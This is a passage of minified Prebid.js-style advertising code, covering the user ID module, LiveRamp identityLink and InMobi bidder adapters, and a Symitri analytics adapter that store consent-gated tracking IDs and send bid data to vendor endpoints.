n=e.config.storage,o=t?`${n.name}_${t}`:n.name;let r;try{e.enabledStorageTypes.find((t=>{switch(t){case $:r=function(e,t){return e.storageMgr.getCookie(t)}(e,o);break;case A:r=function(e,t){const n=e.storageMgr,o=e.config.storage,r=n.getDataFromLocalStorage(`${o.name}_exp`);return""===r?n.getDataFromLocalStorage(t):r&&new Date(r).getTime()-Date.now()>0?decodeURIComponent(n.getDataFromLocalStorage(t)):void 0}(e,o)}return!!r})),"string"==typeof r&&"{"===r.trim().charAt(0)&&(r=JSON.parse(r))}catch(e){(0,d.logError)(e)}return r}function V(e,t,n){t=J().fork().startTiming("userId.callbacks.total").stopBefore(t);const o=(0,d.delayExecution)((()=>{clearTimeout(P),t()}),e.length);e.forEach((function(e){const t=R(e.submodule.name).startTiming("callback").stopBefore(o);try{e.callback((function(o){o?(e.config.storage&&H(e,o),e.idObj=e.submodule.decode(o,e.config),n.refresh(),pe(n)):(0,d.logInfo)(`${j}: ${e.submodule.name} - request id responded with an empty value`),t()}),K.bind(null,e))}catch(n){(0,d.logError)(`Error in userID module '${e.submodule.name}':`,n),t()}e.callback=void 0}))}function Y(e){return Object.fromEntries(Object.entries(e).map((e=>{let[t,n]=e;return[t,n.find((e=>null!=e.idObj?.[t]))?.idObj?.[t]]})).filter((e=>{let[t,n]=e;return null!=n})))}function Q(e,t,n){const o={};return e.forEach((e=>{const r=n(e),s=function(e){if(e.primaryIds)return e.primaryIds;const t=Object.keys(e.eids??{});if(t.length>1)throw new Error(`ID submodule ${e.name} can provide multiple IDs, but does not specify 'primaryIds'`);return t}(r);t(e).forEach((t=>{const n=o[t]=o[t]??[],i=M[t]?.indexOf(r.name)??(s.includes(t)?0:-1),a=n.findIndex((e=>{let[t]=e;return t<i}));n.splice(-1===a?n.length:a,0,[i,e])}))})),Object.fromEntries(Object.entries(o).map((e=>{let[t,n]=e;return[t,n.map((e=>{let[t,n]=e;return n}))]})))}function X(){const e={submodules:[],global:{},bidder:{},combined:{},refresh(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];const n=new Set(t.map((e=>e.submodule)));e.submodules=e.submodules.filter((e=>!n.has(e.submodule))).concat(t),function(){const t=Q(e.submodules,(e=>Object.keys(e.idObj??{})),(e=>e.submodule)),n={},o={};Object.entries(t).forEach((e=>{let[t,r]=e,s=!0;const i=new Set;r.map((e=>e.config.bidders)).forEach((e=>{Array.isArray(e)&&e.length>0?e.forEach((e=>i.add(e))):s=!1})),i.size>0&&!s?(0,d.logWarn)(`userID modules ${r.map((e=>e.submodule.name)).join(", ")} provide the same ID ('${t}'), but are configured for different bidders. ID will be skipped.`):0===i.size?n[t]=r:i.forEach((e=>{o[e]=o[e]??{},o[e][t]=r}))}));const r=Object.values(o).concat([n]).reduce(((e,t)=>Object.assign(e,t)),{});Object.assign(e,{global:n,bidder:o,combined:r})}()}};return e}function Z(e){let{adUnits:t,ortb2Fragments:n}=e;if(n=n??{global:{},bidder:{}},function(e){const{global:t,bidder:n}=e,{global:o,bidder:r}=N,s=m(o);s.length>0&&(0,h.J)(t,"user.ext.eids",(t.user?.ext?.eids??[]).concat(s)),Object.entries(r).forEach((e=>{let[t,o]=e;const r=m(o);r.length>0&&(0,h.J)(n,`${t}.user.ext.eids`,(n[t]?.user?.ext?.eids??[]).concat(r))}))}(n),[t].some((e=>!Array.isArray(e)||!e.length)))return;const o=Y(N.global),r=n.global.user?.ext?.eids||[];t.forEach((e=>{e.bids&&(0,d.isArray)(e.bids)&&e.bids.forEach((e=>{const t=Object.assign({},o,Y(N.bidder[e.bidder]??{})),s=r.concat(n.bidder[e.bidder]?.user?.ext?.eids||[]);Object.keys(t).length>0&&(e.userId=t),s.length>0&&(e.userIdAsEids=s)}))}))}const ee={};let te;function ne(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ae()||[];const t=F&&e.find((e=>e.source===F));if(t&&"string"==typeof t?.uids?.[0]?.id){const e=t.uids[0].id.replace(/[\W_]/g,"");if(e.length>=32&&e.length<=150)return e;(0,d.logWarn)(`User ID - Googletag Publisher Provided ID for ${F} is not between 32 and 150 characters - ${e}`)}}const oe=(0,I.Ak)("userId",(function(e,t){let{delay:n=y.k.timeout,getIds:o=me}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};y.k.race([o().catch((()=>null)),n(_)]).then((()=>{Z(t),J().join((0,I.BO)(t.metrics),{propagate:!1,includeGroups:!0}),e.call(this,t)}))})),re=(0,I.Ak)("userId",(function(e,t){Z(t),e.call(this,t)}));function se(){return!!O.gH.getHooks({hook:oe}).length}function ie(){return Y(N.combined)}function ae(){return m(N.combined)}function ce(e){return ae().filter((t=>t.source===e))[0]}function le(e,t,n){return ge().then((()=>{let o={};if((0,d.isFn)(n)){(0,d.logInfo)(`${j} - Getting encrypted signal from custom function : ${n.name} & source : ${e} `);const t=n(e);o[e]=t?ue(t):null}else{const n=ce(e);(0,d.logInfo)(`${j} - Getting encrypted signal for eids :${JSON.stringify(n)}`),(0,d.isEmpty)(n)||(o[n.source]=!0===t?ue(n):n.uids[0].id)}return(0,d.logInfo)(`${j} - Fetching encrypted eids: ${o[e]}`),o[e]}))}function ue(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n="";if(1===t)n="object"==typeof e?window.btoa(JSON.stringify(e)):window.btoa(e);return`${t}||${n}`}function de(){if(!(0,d.isGptPubadsDefined)())return;window.googletag.secureSignalProviders=window.googletag.secureSignalProviders||[];const e=s.$W.getConfig("userSync.encryptedSignalSources");if(e){const t=e.registerDelay||0;setTimeout((()=>{e.sources&&e.sources.forEach((e=>{let{source:t,encrypt:n,customFunc:o}=e;t.forEach((e=>{window.googletag.secureSignalProviders.push({id:e,collectorFunction:()=>le(e,n,o)})}))}))}),t)}else(0,d.logWarn)(`${j} - ESP : encryptedSignalSources config not defined under userSync Object`)}function ge(e){return te(e).then((()=>ie()),(e=>e===ee?Promise.resolve().then(me):((0,d.logError)("Error initializing userId",e),y.k.reject(e))))}function fe(){let{submoduleNames:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return ge({refresh:!0,submoduleNames:e}).then((e=>(t&&(0,d.isFn)(t)&&t(),e)))}function me(){return ge()}function be(){let e=Number(a.SL.hash);const t=[];for(;e>0;)t.push(String.fromCharCode(255&e)),e>>>=8;return btoa(t.join())}function he(e,t){const n=a.mW.getConsentData();if(e.config.storage){let o,r=K(e),s=!1;if("number"==typeof e.config.storage.refreshInSeconds){const t=new Date(K(e,"last"));s=t&&Date.now()-t.getTime()>1e3*e.config.storage.refreshInSeconds}if(!r||s||t||function(e){const t=K(e,"cst");return!t||t!==be()}(e)){const t=Object.assign({enabledStorageTypes:e.enabledStorageTypes},e.config);o=e.submodule.getId(t,n,r)}else"function"==typeof e.submodule.extendId&&(o=e.submodule.extendId(e.config,n,r));(0,d.isPlainObject)(o)&&(o.id&&(H(e,o.id),r=o.id),"function"==typeof o.callback&&(e.callback=o.callback)),r&&(e.idObj=e.submodule.decode(r,e.config))}else if(e.config.value)e.idObj=e.config.value;else{const t=e.submodule.getId(e.config,n,void 0);(0,d.isPlainObject)(t)&&("function"==typeof t.callback&&(e.callback=t.callback),t.id&&(e.idObj=e.submodule.decode(t.id,e.config)))}}function pe(e){const t=m(e.combined);if(t.length&&F){const e=ne(t);e&&((0,d.isGptPubadsDefined)()?window.googletag.pubads().setPublisherProvidedId(e):(window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push((function(){window.googletag.pubads().setPublisherProvidedId(e)}))))}}function ye(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return J().fork().measureTime("userId.init.modules",(function(){if(!t.length)return[];if(t.forEach((e=>Ee(e))),!(t=t.filter((e=>(!e.config.storage||!!e.enabledStorageTypes.length)&&C.isAllowed(v.yl,(0,D.s)(S.fW,e.config.name))))).length)return(0,d.logWarn)(`${j} - no ID module configured`),[];const o=t.reduce(((e,t)=>R(t.submodule.name).measureTime("init",(()=>{try{he(t,n),e.push(t)}catch(e){(0,d.logError)(`Error in userID module '${t.submodule.name}':`,e)}return e}))),[]);return e.refresh(o),pe(e),o}))}function Ie(e){return e?.storage?.type?.trim().split(/\s*&\s*/)||[]}function we(e){function t(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];(0,d.logWarn)(`Invalid userSync.userId config: ${e}`,...n)}return Array.isArray(e)?e.filter((e=>{if(!e?.name)return t('must specify "name"',e);if(e.storage){if(!e.storage.name||!e.storage.type)return t('must specify "storage.name" and "storage.type"',e);if(!function(e){return Ie(e).every((e=>Se.has(e)))}(e))return t('invalid "storage.type"',e);["expires","refreshInSeconds"].forEach((n=>{let o=e.storage[n];null!=o&&"number"!=typeof o&&(o=Number(o),isNaN(o)?(t(`storage.${n} must be a number and will be ignored`,e),delete e.storage[n]):e.storage[n]=o)}))}return!0})):(null!=e&&t("must be an array",e),[])}const Se=new Set([A,$]);function Ee(e){if(e.enabledStorageTypes)return;const t=Ie(e.config);e.enabledStorageTypes=t.filter((t=>{switch(t){case A:return function(e){return!(!e.storageMgr.localStorageIsEnabled()||x.getDataFromLocalStorage(T)&&((0,d.logInfo)(`${j} - opt-out localStorage found, storage disabled`),1))}(e);case $:return function(e){return!(!e.storageMgr.cookiesAreEnabled()||x.getCookie(T)&&((0,d.logInfo)(`${j} - opt-out cookie found, storage disabled`),1))}(e)}return!1}))}function ve(e){g.clear(),Object.entries(Q(e,(e=>Object.keys(e.eids||{})),(e=>e))).forEach((e=>{let[t,n]=e;return g.set(t,n[0].eids[t])}))}function De(){ve(G);const e=we(q);if(!e.length)return;const t=G.filter((e=>!(0,r.I6)(W,(t=>t.name===e.name))));W.splice(0,W.length),t.map((t=>{const n=(0,r.I6)(e,(e=>e.name&&(e.name.toLowerCase()===t.name.toLowerCase()||t.aliasName&&e.name.toLowerCase()===t.aliasName.toLowerCase())));return n&&t.name!==n.name&&(n.name=t.name),n?{submodule:t,config:n,callback:void 0,idObj:void 0,storageMgr:(0,b.vM)({moduleType:S.fW,moduleName:n.name})}:null})).filter((e=>null!==e)).forEach((e=>W.push(e))),W.length&&(se()||(O.gH.getHooks({hook:re}).remove(),O.gH.before(oe,100),c.Ay.callDataDeletionRequest.before(ke),p.Q.after((e=>e(ne())))),(0,d.logInfo)(`${j} - usersync config updated for ${W.length} submodules: `,W.map((e=>e.submodule.name))))}function ke(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];(0,d.logInfo)("UserID: received data deletion request; deleting all stored IDs..."),W.forEach((e=>{if("function"==typeof e.submodule.onDataDeletionRequest)try{e.submodule.onDataDeletionRequest(e.config,e.idObj,...n)}catch(t){(0,d.logError)(`Error calling onDataDeletionRequest for ID submodule ${e.submodule.name}`,t)}z(e)})),e.apply(this,n)}function Oe(e){return function(){return Promise.resolve(e.apply(this,arguments))}}!function(e){let{delay:t=y.k.timeout}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};F=void 0,W=[],q=[],N=X(),te=function(){let{delay:e=y.k.timeout}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=(0,y.v)(),n=(0,y.v)();let o,r,s=!1;function c(e){return r=J().fork(),null!=o&&o.reject(ee),o=(0,y.v)(),y.k.race([e,o.promise]).finally(r.startTiming("userId.total"))}let g=N,f=W;function m(e){return function(){if(g===N&&f===W)return e(...arguments)}}function b(){return a.SL.promise.finally(r.startTiming("userId.init.consent"))}let h=c(y.k.all([u.Gc,t.promise]).then(b).then(m((()=>{ye(g,f)}))).then((()=>n.promise.finally(r.startTiming("userId.callbacks.pending")))).then(m((()=>{const e=g.submodules.filter((e=>(0,d.isFn)(e.callback)));if(e.length)return new y.k((t=>V(e,t,g)))}))));return function(){let{refresh:o=!1,submoduleNames:r=null,ready:a=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return a&&!s&&(s=!0,t.resolve(),_>0?n.resolve():i.on(l.qY.AUCTION_END,(function t(){i.off(l.qY.AUCTION_END,t),e(U).then(n.resolve)}))),o&&s&&(h=c(h.catch((()=>null)).then(b).then(m((()=>{const e=ye(g,f.filter((e=>null==r||r.includes(e.submodule.name))),!0).filter((e=>null!=e.callback));if(e.length)return new y.k((t=>V(e,t,g)))}))))),h}}({delay:t}),null!=L&&L(),G=[],L=e.getConfig("userSync",(e=>{const t=e.userSync;t&&(F=t.ppid,t.userIds&&(q=t.userIds,U=(0,d.isNumber)(t.syncDelay)?t.syncDelay:k.qh.syncDelay,_=(0,d.isNumber)(t.auctionDelay)?t.auctionDelay:k.qh.auctionDelay,De(),function(e,t){if(e){const n={},o=new Map(t.map((e=>e.aliasName?[e.aliasName,e.name]:[])));Object.keys(e).forEach((t=>{const r=(0,d.isArray)(e[t])?[...e[t]].reverse():[];n[t]=r.map((e=>o.has(e)?o.get(e):e))})),M=n}else M={};N.refresh(),ve(t)}(t.idPriority,G),te({ready:!0})))})),(0,o.m)().getUserIds=ie,(0,o.m)().getUserIdsAsEids=ae,(0,o.m)().getEncryptedEidsForSource=Oe(le),(0,o.m)().registerSignalSources=de,(0,o.m)().refreshUserIds=Oe(fe),(0,o.m)().getUserIdsAsync=Oe(me),(0,o.m)().getUserIdsAsEidBySource=ce,se()||O.gH.before(re,100)}(s.$W),(0,u.xG)("userId",(function(e){e.findRootDomain=w.S,(0,r.I6)(G,(t=>t.name===e.name))||(G.push(e),a.o2.register(S.fW,e.name,e.gvlid),De(),te({refresh:!0,submoduleNames:[e.name]}))}),{postInstallAllowed:!0}),(0,o.E)("userId")}},e=>{e.O(0,[60802,51085],(()=>{return t=34836,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[15889],{54406:(e,r,t)=>{t.d(r,{FE:()=>u});var n=t(70433),s=t(63172),i=t(91069);const o=Object.freeze([...["device.sua","source.schain","regs.gdpr","regs.us_privacy","regs.gpp","regs.gpp_sid","user.consent","user.eids"].map((e=>function(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(e,r)=>`${e}.ext.${r}`;const[t,i]=function(e){const r=e.split(".");return[r.slice(0,r.length-1).join("."),r[r.length-1]]}(e);return r=r(t,i),e=>{const o=(0,n.A)(e,t);if(null!=o?.[i])return(0,s.J)(e,r,o[i]),()=>delete o[i]}}(e))),...["app","content","site","user"].map((function(e){return r=>{const t=r[e]?.kwarray;if(null!=t){let n=(r[e].keywords||"").split(",");return Array.isArray(t)&&n.push(...t),r[e].keywords=n.join(","),()=>delete r[e].kwarray}}}))]);function u(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:o;return function(t){return r.forEach((r=>{try{const n=r(t);"function"==typeof n&&e&&n()}catch(e){(0,i.logError)("Error translating request to ORTB 2.5",e)}})),t}}u()}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[55153],{13557:(e,t,i)=>{var n=i(7873),o=i(91069),r=i(68044),l=i(16833),s=i(12938),p=i(45569),d=i(16916);const a="identityLink",c=(0,s.vM)({moduleType:p.fW,moduleName:a}),g="_lr_env",v={name:a,gvlid:97,decode:e=>({idl_env:e}),getId(e,t){const i=e&&e.params||{};if(!i||"string"!=typeof i.pid)return void o.logError("identityLink: requires partner id to be defined");const n=t&&"boolean"==typeof t.gdprApplies&&t.gdprApplies?1:0,r=n?t.consentString:"";if(n&&(!r||""===r))return void o.logInfo("identityLink: Consent string is required to call envelope API.");const l=d.ad.getConsentData(),s=!(!l||!l.gppString)&&l.gppString,p=!!(l&&l.gppString&&l.applicableSections.length>0&&-1!==l.applicableSections[0])&&l.applicableSections[0],a=s&&p,v=`https://api.rlcdn.com/api/identity/envelope?pid=${i.pid}${n?"&ct=4&cv="+r:""}${a?"&gpp="+s+"&gpp_sid="+p:""}`;let y;return y=function(e){if(window.ats&&window.ats.retrieveEnvelope)o.logInfo("identityLink: ATS exists!"),window.ats.retrieveEnvelope((function(t){t?(o.logInfo("identityLink: An envelope can be retrieved from ATS!"),u(!0),e(JSON.parse(t).envelope)):f(v,e,i)}));else{let t=function(){let e=c.getCookie(g)||c.getDataFromLocalStorage(g);return e?window.atob(e):void 0}();t?(o.logInfo("identityLink: LiveRamp envelope successfully retrieved from storage!"),e(JSON.parse(t).envelope)):f(v,e,i)}},{callback:y}},eids:{idl_env:{source:"liveramp.com",atype:3}}};function f(e,t,i){const n={success:e=>{let i;if(e)try{i=JSON.parse(e)}catch(e){o.logInfo(e)}t(i&&i.envelope?i.envelope:"")},error:e=>{o.logInfo("identityLink: identityLink: ID fetch encountered an error",e),t()}};i.notUse3P||c.getCookie("_lr_retry_request")?t():(!function(){let e=new Date;e.setTime(e.getTime()+36e5),c.setCookie("_lr_retry_request","true",e.toUTCString())}(),o.logInfo("identityLink: A 3P retrieval is attempted!"),u(!1),(0,r.RD)(e,n,void 0,{method:"GET",withCredentials:!0}))}function u(e){let t=new Date;t.setTime(t.getTime()+2592e6),c.setCookie("_lr_env_src_ats",e,t.toUTCString())}(0,l.bz)("userId",v),(0,n.E)("identityLinkIdSystem")}},e=>{e.O(0,[60802,51085],(()=>{return t=13557,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[73800],{59810:(t,e,n)=>{function o(t){let e="";return t&&t.refererInfo&&t.refererInfo.page&&(e=t.refererInfo.page),e}function r(){try{const t=window.top.document.querySelector('meta[property="og:title"]');return window.top.document.title||t&&t.content||""}catch(t){const e=document.querySelector('meta[property="og:title"]');return document.title||e&&e.content||""}}function c(){try{const t=window.top.document.querySelector('meta[name="description"]')||window.top.document.querySelector('meta[property="og:description"]');return t&&t.content||""}catch(t){const e=document.querySelector('meta[name="description"]')||document.querySelector('meta[property="og:description"]');return e&&e.content||""}}function i(t){return t&&t.connection&&t.connection.downlink>=0?t.connection.downlink.toString():""}n.d(e,{Bd:()=>i,Ks:()=>o,Wt:()=>c,wS:()=>r})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[33286],{34241:(n,r,e)=>{e.d(r,{Bt:()=>s,Hg:()=>p,MB:()=>i});var t=e(91069),a=e(68044);function s(n,r){const e=[],t={tag:[],partner:[],sizes:[],referer:encodeURIComponent(r)};return n.forEach((function(n){const a=n.params.sizes||n.sizes,s={adUnitCode:n.adUnitCode,sizes:a,bidId:n.bidId,referer:r};parseInt(n.params.unitId)&&(s.unitId=parseInt(n.params.unitId),t.tag.push(n.params.unitId)),parseInt(n.params.partnerId)&&(s.unitId=0,s.partnerId=parseInt(n.params.partnerId),t.partner.push(n.params.partnerId)),e.push(s),t.sizes.push(function(n){return n.map((n=>n.join("x"))).join("|")}(a))})),t.partner.length>0?t.partner=t.partner.join(","):delete t.partner,t.tag=t.tag.join(","),t.sizes=t.sizes.join(","),{bidRequests:e,beaconParams:t}}function i(n,r){(0,a.RD)(n,null,r,{method:"POST"})}function p(n,r,e,a){return(0,t.buildUrl)({protocol:n,hostname:r,pathname:e,search:a})}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[98693],{23619:(e,t,s)=>{var i=s(7873),n=s(88910),a=s(11445),r=s(78969),l=s(91069),y=s(68044);const o="https://ProdSymPrebidEventhub1.servicebus.windows.net/prebid-said-1/messages",{BID_WON:c}=r.qY;let g,d=Object.assign((0,n.Ay)({url:o,analyticsType:"endpoint"}),{track(e){let{eventType:t,args:s}=e;if(t===c)(0,l.logMessage)("##### symitriAnalytics :: Event Triggered : "+t),function(e){try{if(g.apiAuthToken){const t=JSON.stringify(e);(0,l.logMessage)("##### symitriAnalytics :: sendEvent ",e);let s={success:()=>{(0,l.logMessage)("##### symitriAnalytics :: Bid Reported Successfully")},error:(e,t)=>{(0,l.logMessage)("##### symitriAnalytics :: Bid Report Failed"+t)}};(0,y.RD)(o,s,t,{method:"POST",customHeaders:{"Content-Type":"application/atom+xml;type=entry;charset=utf-8",Authorization:g.apiAuthToken}})}}catch(e){(0,l.logMessage)("##### symitriAnalytics :: error"+e)}}(s);else(0,l.logMessage)("##### symitriAnalytics :: Event Triggered : "+t)}});d.originEnableAnalytics=d.enableAnalytics,d.enableAnalytics=function(e){g=e.options,d.originEnableAnalytics(e)},a.Ay.registerAnalyticsAdapter({adapter:d,code:"symitri"});(0,i.E)("symitriAnalyticsAdapter")}},e=>{e.O(0,[2630,60802,51085],(()=>{return t=23619,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[49136],{75674:(e,t,n)=>{n.d(t,{$d:()=>d,pq:()=>h,rz:()=>c,uM:()=>g,xO:()=>m,yS:()=>l,yY:()=>u});var i=n(71371),r=n(70433),o=n(43272);const a=/^[a-z0-9.+-]+:/i,s=e=>{if(!(e.requestId&&e.cpm&&e.creativeId&&e.ttl&&e.currency))return!1;switch(e.mediaType){case i.D4:return Boolean(e.width&&e.height&&e.ad);case i.G_:return Boolean(e.vastUrl||e.vastXml);case i.s6:return Boolean(e.native&&e.native.impressionTrackers&&e.native.impressionTrackers.length);default:return!1}},p=(e,t,n)=>{const{placementId:i,endpointId:r}=e.params;i?(n.placementId=i,n.type="publisher"):r&&(n.endpointId=r,n.type="network")},d=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["placementId","endpointId"],t=arguments.length>1?arguments[1]:void 0;return function(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{params:r,bidId:o,mediaTypes:a}=n;let s=Boolean(o&&r&&function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"some";for(let i=0;i<e.length;i++){const r=t[e[i]];if("some"===n&&r)return!0;if("every"===n&&!r)return!1}return"every"===n}(e,r,t));return s=a&&a[i.D4]?s&&Boolean(a[i.D4]&&a[i.D4].sizes):a&&a[i.G_]?s&&Boolean(a[i.G_]&&a[i.G_].playerSize):!(!a||!a[i.s6])&&(s&&Boolean(a[i.s6])),s}},l=e=>{const{adUrl:t,validBidRequests:n,bidderRequest:i}=e,o=e.placementProcessingFunction||h(),s=(0,r.A)(i,"ortb2.device"),p=(0,r.A)(i,"refererInfo.page",""),d=a.exec(p),l=d?.[0],c=[],g={deviceWidth:s?.w||0,deviceHeight:s?.h||0,language:s?.language?.split("-")[0]||"",secure:"https:"===l?1:0,host:(0,r.A)(i,"refererInfo.domain",""),page:p,placements:c,coppa:(0,r.A)(i,"ortb2.regs.coppa")?1:0,tmax:i.timeout};i.uspConsent&&(g.ccpa=i.uspConsent),i.gdprConsent&&(g.gdpr={consentString:i.gdprConsent.consentString}),i.gppConsent?(g.gpp=i.gppConsent.gppString,g.gpp_sid=i.gppConsent.applicableSections):i.ortb2?.regs?.gpp&&(g.gpp=i.ortb2.regs.gpp,g.gpp_sid=i.ortb2.regs.gpp_sid),i?.ortb2?.device&&(g.device=i.ortb2.device);const m=n.length;for(let e=0;e<m;e++){const t=n[e];c.push(o(t,i))}return{method:"POST",url:t,data:g}},c=e=>function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const i=h();return l({adUrl:e,validBidRequests:t,bidderRequest:n,placementProcessingFunction:i})};function g(){let{addtlBidValidation:e=(e=>!0)}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return function(t){let n=[];for(let i=0;i<t.body.length;i++){let r=t.body[i];if(s(r)&&e(r)){const e=r.adomain&&r.adomain.length?r.adomain:[];r.meta={...r.meta,advertiserDomains:e},n.push(r)}}return n}}const m=g(),u=e=>(t,n,i,r,a)=>{const s=t.iframeEnabled?"iframe":"image";let p=e+`/${s}?pbjs=1`;i&&i.consentString&&("boolean"==typeof i.gdprApplies?p+=`&gdpr=${Number(i.gdprApplies)}&gdpr_consent=${i.consentString}`:p+=`&gdpr=0&gdpr_consent=${i.consentString}`),r&&r.consentString&&(p+=`&ccpa_consent=${r.consentString}`),a?.gppString&&a?.applicableSections?.length&&(p+="&gpp="+a.gppString,p+="&gpp_sid="+a.applicableSections.join(","));return p+=`&coppa=${o.$W.getConfig("coppa")?1:0}`,[{type:s,url:p}]},h=e=>(t,n)=>{const r=e?.addPlacementType??p,o=(e=>{const{bidId:t,mediaTypes:n,transactionId:r,userIdAsEids:o}=e,a=e.schain||{},s=(e=>{try{const t=e.getFloor({currency:"USD",mediaType:"*",size:"*"});return t?.floor}catch(e){return 0}})(e),p={bidId:t,schain:a,bidfloor:s};return n&&n[i.D4]?(p.adFormat=i.D4,p.sizes=n[i.D4].sizes):n&&n[i.G_]?(p.adFormat=i.G_,p.playerSize=n[i.G_].playerSize,p.minduration=n[i.G_].minduration,p.maxduration=n[i.G_].maxduration,p.mimes=n[i.G_].mimes,p.protocols=n[i.G_].protocols,p.startdelay=n[i.G_].startdelay,p.placement=n[i.G_].placement,p.plcmt=n[i.G_].plcmt,p.skip=n[i.G_].skip,p.skipafter=n[i.G_].skipafter,p.minbitrate=n[i.G_].minbitrate,p.maxbitrate=n[i.G_].maxbitrate,p.delivery=n[i.G_].delivery,p.playbackmethod=n[i.G_].playbackmethod,p.api=n[i.G_].api,p.linearity=n[i.G_].linearity):n&&n[i.s6]&&(p.native=n[i.s6],p.adFormat=i.s6),r&&(p.ext=p.ext||{},p.ext.tid=r),o&&o.length&&(p.eids=o),p})(t);return r(t,n,o),e?.addCustomFieldsToPlacement&&e.addCustomFieldsToPlacement(t,n,o),o}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[97247],{28656:(r,e,a)=>{a.d(e,{D:()=>o});var n=a(73858),t=a(70433);const s=["user.keywords"].concat(n.Dy.flatMap((r=>["keywords","content.keywords"].map((e=>`${r}.${e}`)))));function o(r){for(var e=arguments.length,a=new Array(e>1?e-1:0),n=1;n<e;n++)a[n-1]=arguments[n];return function(){const r=new Set;for(var e=arguments.length,a=new Array(e),n=0;n<e;n++)a[n]=arguments[n];return a.filter((r=>r)).flatMap((r=>Array.isArray(r)?r:r.split(","))).map((r=>r.replace(/^\s*/,"").replace(/\s*$/,""))).filter((r=>r)).forEach((e=>r.add(e))),Array.from(r.keys())}(...s.map((e=>(0,t.A)(r,e))),...a)}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[26047],{18147:(e,t,n)=>{var r=n(7873),i=n(91069),o=n(63172),s=n(70433),d=n(57377),a=n(71371),p=n(89766),c=n(54406),l=n(76568);const u=(0,c.FE)(),m="USD",b="POST",g="text/plain",f=(0,p.A)({context:{netRevenue:!0,ttl:3600,currency:m},imp:function(e,t,n){let r=e(t,n);const s=t.params;r.tagid=t.adUnitCode;let d={};(0,i.isFn)(t.getFloor)&&(d=t.getFloor({currency:m,size:"*",mediaType:"*"}));!r.bidfloor&&t.params.bidfloor&&(r.bidfloor=t.params.bidfloor,r.bidfloorcur=m);return(0,o.J)(r,"ext",{...r.ext,params:t.params,bidder:{plc:s?.plc},moduleFloors:d}),r.secure=Number("https:"===window.location.protocol),r},request:function(e,t,n,r){let i=e(t,n,r);return(0,o.J)(i,"ext.prebid.channel.name","pbjs_InMobi"),(0,o.J)(i,"ext.prebid.channel.pbjsversion","9.26.0"),(0,o.J)(i,"ext.prebid.channel.adapterversion",1),i=u(i),i},bidResponse:function(e,t,n){if(n.mtype=(0,s.A)(t,"mtype"),4===n.mtype){const e=JSON.parse(t.adm);t.adm=JSON.stringify(e.native)}let r=e(t,n);void 0!==(0,s.A)(t,"ext")&&(0,o.J)(r,"meta",{...r.meta,...t.ext});return r},response:function(e,t,n,r){let i=e(t,n,r);return i}});const y={code:"inmobi",gvlid:333,supportedMediaTypes:[a.D4,a.G_,a.s6],getUserSyncs:(e,t,n,r,i)=>{const o=[];if(!e.iframeEnabled&&!e.pixelEnabled)return o;const d=e.iframeEnabled?"iframe":"image";let a="";return n&&(a=(0,l.v)(a,"gdpr",n.gdprApplies?1:0)),n&&"string"==typeof n.consentString&&(a=(0,l.v)(a,"gdpr_consent",n.consentString)),r&&(a=(0,l.v)(a,"us_privacy",r)),i?.gppString&&i?.applicableSections?.length&&(a=(0,l.v)(a,"gpp",i.gppString),a=(0,l.v)(a,"gpp_sid",i?.applicableSections?.join(","))),"&"===a.slice(-1)&&(a=a.slice(0,-1)),"iframe"!==d&&t&&0!==t.length?(t.forEach((e=>{const t=(0,s.A)(e,"body.ext.prebidjs.urls");t&&t.forEach((e=>{let t=e.url;a&&(t=t+(-1===t.indexOf("?")?"?":"&")+a),o.push({type:d,url:t})}))})),o):[{type:d,url:"https://sync.inmobi.com/prebidjs?"+a}]},isBidRequestValid:e=>!!(e&&e.params&&e.params.plc),buildRequests:(e,t)=>{const n=f.toORTB({bidderRequest:t,bidRequests:e});if(n){return{method:b,url:"https://api.w.inmobi.com/openrtb/bidder/prebidjs",data:n,options:{contentType:g,crossOrigin:!0,withCredentials:!0}}}},interpretResponse:(e,t)=>{if(void 0===e?.body)return[];return f.fromORTB({response:e.body,request:t.data}).bids||[]},onTimeout:e=>{h("onTimeout",e)},onSetTargeting:e=>{h("onSetTargeting",e?.meta)},onAdRenderSucceeded:e=>{h("onAdRenderSucceeded",e?.meta)},onBidderError:e=>{h("onBidderError",e)},onBidWon:e=>{h("onBidWon",e?.meta)}};function h(e,t){if(!t)return;if(["onBidWon","onAdRenderSucceeded","onSetTargeting"].includes(e)&&0==t.loggingPercentage)return;const n=JSON.stringify({domain:location.hostname,eventPayload:t});fetch(`https://sync.inmobi.com/report/${e}`,{body:n,keepalive:!0,credentials:"include",method:b,headers:{"Content-Type":g}}).catch((e=>{}))}(0,d.a$)(y),(0,r.E)("inmobiBidAdapter")}},e=>{e.O(0,[60802,58498,14577,15889,51085],(()=>{return t=18147,e(e.s=t);var 